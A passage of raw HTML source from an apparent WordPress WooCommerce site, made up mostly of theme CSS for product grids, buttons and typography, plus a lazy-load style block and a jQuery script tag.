li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
